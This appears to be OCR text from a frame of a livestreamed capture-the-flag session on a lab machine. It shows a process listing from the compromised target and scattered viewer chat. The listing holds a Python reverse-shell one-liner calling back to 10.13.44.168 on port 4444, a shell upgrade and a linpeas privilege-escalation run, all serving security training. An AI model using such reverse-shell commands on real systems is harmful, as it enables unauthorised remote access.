 1 2 3 4
10.13.44.168
13:05
bismuth@catpictures-ii: ~
File Actions Edit View Help
alex@kali: ~/Downloads × bismuth@catpictures-ii: ~ × alex@kali: ~/scripts ×
root 1591 0.0 0.2 1013216 2808 ? Sl 09:33 0:00 _ /usr/bin/docker-proxy -proto tcp -h
ost-ip :: -host-port 3000 -container-ip 172.18.0.2 -container-port 3000
root 1597 0.0 0.2 1013216 2644 ? Sl 09:33 0:00 _ /usr/bin/docker-proxy -proto tcp -h
ost-ip 0.0.0.0 -host-port 80 -container-ip 172.17.0.2 -container-port 80
root 1613 0.0 0.2 1013216 2736 ? Sl 09:33 0:00 _ /usr/bin/docker-proxy -proto tcp -h
ost-ip :: -host-port 80 -container-ip 172.17.0.2 -container-port 80
root 1629 0.0 0.3 1160680 3580 ? Sl 09:33 0:00 _ /usr/bin/docker-proxy -proto tcp -h
ost-ip 0.0.0.0 -host-port 222 -container-ip 172.18.0.2 -container-port 22
root 1638 0.0 0.2 1160680 2684 ? Sl 09:33 0:00 _ /usr/bin/docker-proxy -proto tcp -h
ost-ip :: -host-port 222 -container-ip 172.18.0.2 -container-port 22
root 1171 0.0 0.9 1159416 9412 ? Ssl 09:33 0:00 /usr/bin/amazon-ssm-agent
root 1193 0.0 0.2 15964 2160 ttyS0 Ss+ 09:32 0:00 /sbin/agetty -o -p -- u --keep-baud 11
5200,38400,9600 ttyS0 vt220
root 1206 0.0 0.1 16188 1628 tty1 Ss+ 09:32 0:00 /sbin/agetty -o -p -- u --noclear tty1
linux
root 1210 0.0 0.5 72304 5500 ? Ss 09:32 0:00 /usr/sbin/sshd -D
bismuth 3947 0.0 0.5 104332 5160 ? S 09:57 0:00 | _ sshd: bismuth@pts/1
bismuth 4028 0.0 0.0 4636 872 pts/1 Ss+ 09:58 0:00 | _ /bin/sh -c /usr/bin/python
/command.py && sleep 0
bismuth 4029 0.0 1.1 38056 11192 pts/1 S+ 09:58 0:00 | _ /usr/bin/python /home/b
/command.py
bismuth 4030 0.0 1.4 49652 14192 pts/1 S+ 09:58 0:00 | _ /usr/bin/python /tm
p/ansible_lzQSFz/ansible_module_command.py
bismuth 4031 0.0 1.0 40648 10084 pts/1 S+ 09:58 0:00 | _ python3 -c impo
rt socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.13.44.168",4444));os
.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
bismuth 4032 0.0 0.0 4636 772 pts/2 Ss 09:58 0:00 | _ /bin/sh
bismuth 4034 0.0 0.9 40248 9584 pts/2 S+ 09:59 0:00 | _ python3
-c import pty; pty.spawn("/bin/bash")
bismuth 4035 0.0 0.4 22636 4900 pts/3 Ss+ 09:59 0:00 | _ /bi
n/bash
bismuth 4113 0.0 0.4 103964 4172 ? S 10:00 0:00 _ sshd: bismuth@pts/4
bismuth 4114 0.0 0.5 22792 5104 pts/4 Ss 10:00 0:00 _ -bash
bismuth 4156 0.0 0.2 5488 2676 pts/4 S+ 10:03 0:00 _ /bin/sh ./linpeas.sh
this to me?
yohannesTz: !lurk
Nightbot: Get awesome TCM merch at
https://merch.tcm-sec.com
Aaftab Ahmed: How i can start for oscp
prep , can u help me with suggestions ?
Aldo Remifa: is there any other way to
get nlvp session except from python?
Sarah Manalapan: Wow ! cool you poped
up in my feed for some reason. So Im a
new linux user and im trying to get into
privacy OS's, looking at cubes. Having a
horrible time with gpg2. Keeps returning a
unkown error.
Sarah Manalapan: any tips for a noob?
GREENET: @Aldo Remifa , start by
getting your PJPT
Adriana Boulos: i step away to refill
coffee and someone is already timed out
xD
BlackWings: what's the kitty's name ?